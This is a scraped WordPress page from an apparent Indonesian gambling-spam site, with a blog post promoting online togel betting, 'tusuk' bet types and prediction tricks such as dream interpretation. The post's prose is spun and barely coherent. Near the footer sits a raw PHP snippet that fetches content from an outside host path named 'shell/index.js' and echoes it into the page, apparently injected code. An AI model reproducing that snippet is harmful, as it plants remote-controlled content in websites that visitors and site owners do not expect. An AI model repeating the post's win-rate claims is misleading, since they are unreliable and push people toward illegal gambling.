		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }



		</style>
		<link rel="icon" href="https://sanctuary-healing.com/wp-content/uploads/2023/03/9-150x150.png" sizes="32x32" />
<link rel="icon" href="https://sanctuary-healing.com/wp-content/uploads/2023/03/9.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sanctuary-healing.com/wp-content/uploads/2023/03/9.png" />
<meta name="msapplication-TileImage" content="https://sanctuary-healing.com/wp-content/uploads/2023/03/9.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-777 single-format-standard wp-theme-personalblogily masthead-fixed">

	 
    
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<div class="content-wrap">

				
			<div class="site-branding">

							<p class="site-title"><a href="https://sanctuary-healing.com/" rel="home">Sanctuaryhealing</a></p>
						<p class="site-description">Rahasia Taruhan Formula 1 yang Menguntungkan</p>
			
		</div><!-- .site-branding -->

		
	</div>
	<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

		<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>

		<div class="content-wrap text-center">
			<div class="center-main-menu">
				<div class="menu-home-2-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-2693" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2693"><a href="https://sanctuary-healing.com/category/judi-online/">Judi Online</a></li>
<li id="menu-item-2694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2694"><a href="https://sanctuary-healing.com/category/taruhan-formula-1/">Taruhan Formula 1</a></li>
<li id="menu-item-2695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2695"><a href="https://sanctuary-healing.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-2696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2696"><a href="https://sanctuary-healing.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-2697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2697"><a href="https://sanctuary-healing.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
<li id="menu-item-2698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2698"><a href="https://sanctuary-healing.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2699"><a href="https://sanctuary-healing.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-2700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2700"><a href="https://sanctuary-healing.com/category/taruhan-dart/">Taruhan Dart</a></li>
</ul></div>				</div>
			</div>

		</nav><!-- #primary-site-navigation -->

		<div class="super-menu clearfix">
			<div class="super-menu-inner">
				<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
			</div>
		</div>

		<div id="mobile-menu-overlay"></div>

	</header><!-- #masthead -->

	<div id="content" class="site-content clearfix">
		<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-777" class="posts-entry fbox post-777 post type-post status-publish format-standard hentry category-judi-online">
			<header class="entry-header">
		<h1 class="entry-title">Metode Bermain Bandar Togel Taruhan Tusuk Tepat Serta Tusuk Bebas Kemungkinan Menang Tinggi 
Bulungan</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://sanctuary-healing.com/metode-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-bulungan/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-19T01:24:16+07:00">April 19, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://sanctuary-healing.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Siapa saja tentu mengidamkan keuntungan makin lebih besar Waktu cuman miliki modal yang sedikit. Penerapan taruhan online selaku trik bermain judi luar biasa yang bisa punya pendapatan tinggi meskipun dengan modal yang sedikit sudahlah banyak diimplikasikan beberapa betaruh sekarang ini. Karenanya perjudian di Indonesia yakni terlarang dan pastilah terdapat beberapa dampak yang bisa menggelisahkan rakyat pemain judi di Indonesia. Walaupun begitu, metode online yang kini kasih kelapangan dalam semua hal pasti juga udah dipraktekkan menjadi langkah bermain judi yang dilihat lebih nyaman dan aman.</p>
<p>Sudah banyak beberapa perjudian luar biasa yang udah ada sudah sejak lama jadi perjudian classic jadi judi kekinian dengan menempatkan tehnologi media online. Lewat koneksi internet yang semakin lebih simpel, simpel serta pasti begitu efektif ini, banyak bettor udah rasakan semua keamanan pasang taruhan uang asli buat temukan keuntungan yang makin lebih besar.</p>
<p>Permianan judi togel, ialah salah satu jejeran perjudian lama dan masih tetap terus terkenal sampai waktu ini. Ditambah lagi saat ini sudah banyak pasaran togel yang disdiakan karenanya pastinya tidaklah mengherankan apabila pencinta togel juga semakin. Dinyatakan juga jika makin bertambahnya web judi di dalam internet karena itu bikin pemain pemula butuh lebih siaga Saat akan menunjuk suatu blog judi online. Mengapa? Lantaran tak tutup ada kemungkinan tersedianya type bandar palsu yang akan begitu memberikan kerugian. Prioritaskan jika anda dapat tentukan bandar togel yang telah sah serta juga profesional amat lama, pasti anda dapat mengakuinya serta mempercayakannya jadi tempat bermain judi terunggul waktu Panjang.</p>
<h2>Berikut Kelebihan Main Bandar Togel Online Dirasa Bettor</h2>
<p>Permainan toto gelap atau dikenali  togel ini udah ada sudah sejak lama dan penduduk pribumi sebelumnya periode Penjajahan Belanda lantas sudahlah banyak permainkan taruhan kira-kira angka ini. Hingga selanjutnya dengan kelapangan gunakan sambungan internet meskipun permainan judi merupakan perihal yang tidak boleh, tapi tak bisa diingkari jika pencinta judi togel juga makin bertambah. Permainkan taruhan togel pada internet ini juga mempunyai sejumlah kelebihan diperbandingkan taruhan di bandar darat.</p>
<p>Bahkan juga, saat ini ini semakin banyak bettor mempercayakan teknik bermain di internet untuk peroleh keamanan serta beberapa keuntungannya. Berikut di bawah ini banyak kelebihan bermain togel online yang dapat dirasa seluruhnya bettor terutama di Indonesia, ialah:</p>
<p>Tersedianya bandar togel yang bekerja dengan online pastinya mempermudah pemain untuk terhubung situs cuman pakai Android atau Gadget maka dapat tersambung langsung pada bandar, maka dari itu tak usah ke bandar togel darat yang jauh.<br />
Lebih irit segala hal seperti irit waktu, tenaga dan pasti ongkos lantaran pemain tak usah berasa Capek, mengeluarkan biaya atau juga lama-kelamaan datang ke bandar sebab seluruhnya bisa dijangkau  satu Android saja.<br />
Pasang angka bisa lebih cepat dapat dilaksanakan setiap waktu secara fleksibel serta simpel. Juga pastilah juga pemain dapat peroleh semua info serta data apa saja yang diperlukan dalam tempo bisa lebih cepat dan perihal ini pastinya begitu ringan serta suka.<br />
Pemain dapat peroleh juga kemungkinan menang tinggi lantaran ada koneksi internet bikin pemain dapat peroleh pasaran togel lebih luas, model taruhan lebih beraneka dengan semua info serta data yang semakin lebih komplet karena itu seluruhnya pasti bisa menanggung pemain ke arah kemenangan secara simpel.<br />
Ada sejumlah keuntungan yang pasti dirasa beberapa pemain terpenting buat register peserta anyar merupakan gratis, bahkan juga minimum deposit awalan juga begitu bisa dijangkau cuman IDR 20.000 atau juga IDR 10.000 saja karenanya segala hal sangat gampang dan mengesankan membuat siapa-siapa saja dapat selekasnya pasang taruhannya dengan ringan dan beri keuntungan.<br />
Pemain juga dapat peroleh aneka macam promosi selaku bonus tambahan yang tentu dapat menambahkan penerimaan pemain secara lansgung serta perihal ini pula yang bikin pemain berasa selalu bahagia serta senang taruhan togel dalam internet.<br />
Lebih Unggul Bermain Judi Terka Angka Bandar Togel Pasaran Terkomplet</p>
<p>Suka untuk banyak pemain Indonesia Di saat pakai jaringan internet dalam lakukan penempatan angka. Sangatlah cepat serta mudah, bahkan juga juga tidak berdampak masalah ini terus membikin nyaman serta bebas untuk siapa saja. Seluruh bettor dari kelompok mana saja telah banyak menagkses perjudian togel dalam internet dengan semua keunggulan serta keamanan yang bisa dirasa tiap harinya. Karena itu bermain judi terka angka ini akan benar-benar memberi kepuasan untuk banyak betaruh Di saat perlu daftar di satu web-site judi saja karena itu semua kepentingan perjudian togel selalu akan tercukupi.</p>
<p>Sebagai bandar judi bisa dipercaya yang bisa diputuskan dengan pas maka selalu bertanggungjawab untuk pelbagai layanan terpilih bermain judi togel. Oleh sebab itu, yakinkan dulu kalau anda dapat selekasnya menunjuk suatu situs bandar togel yang bisa diyakini sebagai broker judi memiliki lisensi sah jadi tidak bakal mengerjakan betuk penipun apapun itu tetapi malahan bakal beri servis yang penuh tanggung-jawab serta perihal ini akan tetap berikan kepuasan buat semuanya bettor golongan mana pun.</p>
<p>Benar-benar unggul dalam menyiapkan servis taruhan togel online, karenanya situs bisa dipercaya dapat tampilkan beragam pasaran togel terkomplet dan termashyur yang dapat diputuskan dengan bebas. Benar-benar komplet dan unggul  situs akan sediakan tabel untuk keluaran hasil angka togel untuk seluruhnya pasaran apa saja yang disajikan. Tiap result togel yang didatangkan ialah komplet dapat dipercaya karena itu tidak ada wujud kecurangan betul-betul sebab data keluaran togel langsung dicapai dari pasaran pools negara perihal. Antara pasaran togel itu merupakan:</p>
<p>Singapore/ SGP<br />
Cambodia<br />
Hongkong/ HK<br />
Taiwan<br />
Thailand<br />
Japan<br />
Sydney<br />
Jakarta<br />
Buffalo<br />
China<br />
New Jersey<br />
Bogota<br />
Missouri<br />
Tennese<br />
New York, serta yang lain.<br />
Keputusan Langkah Bermain Judi Bandar Togel Taruhan Tusuk Tepat</p>
<p>Perjudian togel diketahui jadi arena taruhan terka angka yang menentang. Permainan ini dimainkan  teknik mengira angka atau memastikan perkiraan angka yang nanti ada di pengeluaran togel di pasaran yang dituruti. Apabila misalkan orang bettor taruhan untuk pasaran Hongkong, jadi pemain penting menerka angka keluaran togel yang terdiri dalam 4 angka dan dapat diterka sesuai aturan type taruhan dimainkan. Saat angka yang terpasang oleh pemain yakni sama atau kompak dengan keluaran togel pasti pemain akan menang dan peroleh bayaran yang sesuai sama seperti telah dipastikan bandar.</p>
<p>Adapun metode gampang menerka angka togel bandar togel online ini lantas karena itu pemain dapat pastikan model taruhan yang bisa dituruti  ringan. Awal mulanya, pemain harus ketahui kalau angka togel ini merupakan terbagi dalam 4 angka yang miliki formasi secara terancang. Mengenai angka itu merupakan terbagi dalam:</p>
<p>Bilangan pertama dimaksud  AS.<br />
Bilangan ke-2  disebut yaitu KOP.<br />
Bilangan ke-3  sebagai posisis KEPALA.<br />
Bilangan ke-4 atau paling akhir yaitu EKOR.</p>
<p>Satu diantaranya model taruhan yang dapat pemain turuti waktu ini dengan kemungkinan menang tinggi yakni permainan taruhan Tusuk Tepat. Langkah bermain dan pasang angka dari model taruhan ini merupakan dengan mengira satu nomor saja. Kalau pemain perlu menduga satu angka dengan katakan model atau posisi dari angka itu dengan tepat sama dengan hasil pengeluaran angka togel.</p>
<p>Mengenai perumpamaannya, kalau umpamanya pemain menempatkan taruhannya buat angka 9 sebagai KEPALA, kemudian di kurun yang dipastikan bila hasil pengeluaran togel yakni 8392 tentu pemain ditetapkan menang, dikarenakan kita saksikan jika posisi Kepala ini betul-betul ada pada angka ke-3  yakni angka 9.</p>
<p>Mengenai yang lain, kalau umpamanya pemain menempatkan taruhan buat angka 5 ebagai EKOR, andaikata selanjutnya result togel yang ada yakni 2354, pasti pemain tak dapat dikatakan menang karena meskipun ada angka 5 di result togel tapi posisi dari angka 5 ialah salah, sementara poisis EKOR dihuni oleh angka 4. Jadi pemain butuh mengira angka dan macamnya secara betul untuk dapat raih kemenangan.</p>
<p>Buat keluaran togel misalkan 7612, pasti pemain bisa meraih kemenangan dengan dapat menempatkan taruhannya bagus buat angka 7 sebagai AS, atau 6 menjadi KOP, 1 menjadi KEPALA serta juga dapat mengira 2 sebagai EKOR. Dengan pasang taruhan amat tepat ini pastinya pemain bisa raih kemenangan dengan peroleh bayaran yang sesuai sama begitu untung.</p>
<h2>Keputusan Teknik Bermain Judi Bandar Togel Taruhan Tusuk Bebas</h2>
<p>Main judi togel pada opsi jenis taruhan paling gampang pastinya memberi kesempatan menang yang tinggi sekali atau sampai pemain bisa-bisa terus meraih kemenangan di taruhan itu. Terutamanya buat pemain masih yang pemula perlu tentukan dulu jenis taruhan yang tambah lebih gampang dipahami serta terkuasai, biar dapat tentukan perkiraan yang cocok serta dapat menembus bandar. Pastinya, pemain dapat juga coba peruntungannya dengan main di type taruhan Tusuk Bebas pastinya dengan kesempatan menang yang begitu besar.</p>
<p>Tusuk Bebas di bandar togel online pastinya dapat dimainkan  kemungkinan menang semakin lebih besar dan type taruhan ini juga sesuai buat dipermainkan kali pertamanya oleh banyak pemain pemula. Ketetapan Tusuk Bebas merupakan cukup dengan menunjuk satu angka saja dengan betul di hasil keluaran togel. Karenanya pemain penting menerka satu nomor yang terdapat di pengeluaran togel secara bebas yakni di posisi mana saja asal tertulis hasilnya angka itu.</p>
<h2>Adapun perumpamaannya yang dapat pemain kenali yakni:</h2>
<p>Apabila umpamanya pemain memasangkan taruhannya untuk angka 1 selanjutnya di pengeluaran togel yang tampak yaitu 4321, tentu pemain menang dikarenakan angka 1 tertera di keluaran itu.<br />
Kalau semisalnya pemain menempatkan taruhan buat angka 9 selanjutnya dari hasil pengeluaran togel merupakan 7793 pastinya pemain juga bisa menang dikarenakan terdapatnya angka 9 yang tercatat di posisi KEPALA.</p>
<p>Dengan lakukan penempatan angka dengan betul dan pasti ada kesempatan menang tinggi pasti pemain menang secara gampang serta dapat peroleh pembayaran yang cocok. Karenanya Bersama web-site judi paling dipercaya pastinya pemain akan temukan keuntungannya secara riil.</p>
<h2>Tehnik Gapai Kesempatan Menang Tinggi Bandar Togel Untung Lebih Besar</h2>
<p>Menang taruhan togel kerap menjadi angan-angan buat siapa saja. Menang taruhan togel pasti akan temukan keuntungannya langsung dan real dikasihkan faksi website judi sampai bikin pemain terasa suka. Main semisalnya pada taruhan Tusuk Tepat dan COlok Bebas merupakan jenis taruhan paling simpel yang bisa pemain turuti dengan kesempatan menang tinggi, maka peluang menang tiap harinya akan selalu diraih.</p>
<p><img decoding="async" class="size-medium wp-image-37 aligncenter" src="https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif" alt="" width="300" height="63" srcset="https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif 300w, https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-768x160.gif 768w, https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-850x177.gif 850w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Pemain pastinya dapat gapai kemungkinan menang tinggi yang lebih simpel serta begitu beri keuntungan sehngga perihal ini akan selalu membuat pemain berasa bahagia buat dapat temukan kehebohan trsendiri memasangkan angka lebih tepat. Biar gampang menang bandar togel secara ringan sehari-harinya, jadi teknik yang dapat pemain turuti merupakan:</p>
<h2>Kerap menyaksikan data keluaran <a href="https://sanctuary-healing.com/">angka togel</a></h2>
<p>Jadi pelaku judi togel pasti penting selalu untuk lihat data keluaran angka khususnya mengenal dari hasil live result togel maupun live draw togel yang bisa selalu tampilkan keluaran hasil secara up-date buat setiap saat nya. Pemain penting juga menyaksikan data keluaran togel selengkapnya buat fase sebelumnya seperti pekan kemarin serta bulan waktu lalu. Dengan memandang data keluaran komplet ini pasti kasih lukisan yang dapat kasih perkiraan angka keluaran seterusnya.</p>
<h2>Peroleh beragam data togel komplet</h2>
<p>Terdapat beberapa data serta data yang terkait dengan togel online maka ini akan memiliki pengaruh dalam memberi predksi angka yang tambah lebih tepat. Adapun data yang harus pemain temukan buat memberi dukungan ramalan lebih benar umpamanya ialah syair angka togel, code alam, data angka Shio, paito togel serta paito warna.</p>
<h2>Mengimplementasikan penyimpulan angka togel</h2>
<p>Akan halnya metode buat peroleh prdiksi angka tepat yaitu melalui langkah mengalkulasi keluaran tempo hari dengan pakai rumus khusus hingga dapat peroleh hasil pengeluaran angka yang betul serta menembus bandar. Tentang hal pendefinisian togel ini dengan sangatlah ringan serta lebih pas karenanya pemain dapat pakai rumus togel 2D, 3D dan Akan halnya rumus 4D yang simpel diimplikasikan untuk peroleh keluaran hasil seterusnya dengan lebih pas.</p>
<h2>Coba trik artian mimpi</h2>
<p>Cukup banyak juga pemain mempercayakan metode penerjemahan mimpi terutamanya buat mereka yang yakin dengan hal mistik. Dengan pakai mimpi yang didapat tadi malam umpamanya bisa diartikan lewat petunjuk yang dapat didapat dari buku tafsiran mimpi online, maka pemain akan lekas mendapat perkiraan yang semakin lebih benar dan diinginkan akan menembus bandar.</p>
<h2>Pakai bocoran serta ramalan togel</h2>
<p>Pemain bisa pula menempatkan langkah pakai bocoran togel yang pastilah dapat diperhitungkan Kembali secara benar hingga pemain dapat peroleh angka amat tepat. Situs bisa siapkan perkiraan togel dewa bumi selaku bocoran angka yang diberi atau ada ramalan angka yang diberi sehari-hari, jadi ini dapat juga jadi keringanan dalam mendapati perkiraan yang tambah tepat.</p>
<p>Begitu cara-cara ringan tentukan prakiraan angka tepat dan dapat menang taruhan sehari-hari. Bersama bandar togel terpercaya serta terbaik pastilah juga anda bakal temukan keuntungan tumpah ruah yang tambah lebih memberi kepuasan serta pastinya berbayar maka dari itu tidak akan ada rayuan apa saja. Menggapai keuntungan yang begitu besar pastilah jadi keinginan untuk siapa-siapa saja dan soal ini dapat anda mewujudkan lebih simpel. Lebih arif karenanya anda dapat selekasnya masuk Bersama situs paling dipercaya serta coba keberuntungan anda saat ini !</p>

			</div><!-- .entry-content -->
</article><!-- #post-777 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="custom_html-5" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center;">
  					<img src="https://sanctuary-healing.com/wp-content/themes/personalblogily/inc/starter_content/img/portrait.png">
  					<p style="text-align:center;margin-bottom:0;">
  					Aliquam et elit eu nunc rhoncus viverra quis at felis et netus et malesuada fames ac turpis egestas. Aenean commodo ligula eget dolor.
  					</p></div></section><section id="custom_html-6" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://sanctuary-healing.com/wp-content/themes/personalblogily/inc/starter_content/img/banner.png"/></div></section><section id="custom_html-8" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="custom_html-2" class="widget_text fbox widget widget_custom_html"><div class="swidget"><h3 class="widget-title">LOREM IPSUM</h3></div><div class="textwidget custom-html-widget"><p>Sed ut perspiciatis unde omnis iste natus voluptatem fringilla tempor dignissim at, pretium et arcu. Sed ut perspiciatis unde omnis iste tempor dignissim at, pretium et arcu natus voluptatem fringilla.</p></div></section>				</div>
			
							<div class="footer-column-three footer-column-middle">
					<section id="custom_html-3" class="widget_text fbox widget widget_custom_html"><div class="swidget"><h3 class="widget-title">LOREM IPSUM</h3></div><div class="textwidget custom-html-widget"><p>Sed ut perspiciatis unde omnis iste natus voluptatem fringilla tempor dignissim at, pretium et arcu. Sed ut perspiciatis unde omnis iste tempor dignissim at, pretium et arcu natus voluptatem fringilla.</p></div></section>				</div>
			
							<div class="footer-column-three footer-column-right">
					<section id="custom_html-4" class="widget_text fbox widget widget_custom_html"><div class="swidget"><h3 class="widget-title">LOREM IPSUM</h3></div><div class="textwidget custom-html-widget"><p>Sed ut perspiciatis unde omnis iste natus voluptatem fringilla tempor dignissim at, pretium et arcu. Sed ut perspiciatis unde omnis iste tempor dignissim at, pretium et arcu natus voluptatem fringilla.</p></div></section>				
				</div>
			
		</div>

					<div class="site-info">
				&copy;
				2026 
				
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</div>
		

</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/personalblogily/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://sanctuary-healing.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/navigation.js?ver=20170823" id="personalblogily-navigation-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/skip-link-focus-fix.js?ver=20170823" id="personalblogily-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/script.js?ver=20160720" id="personalblogily-script-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/jquery.flexslider.js?ver=20150423" id="personalblogily-flexslider-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/themes/personalblogily/js/accessibility.js?ver=20160720" id="blogrid-accessibility-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sanctuary-healing.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sanctuary-healing.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"263740cba0b84a06b0a1657d748bd769","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
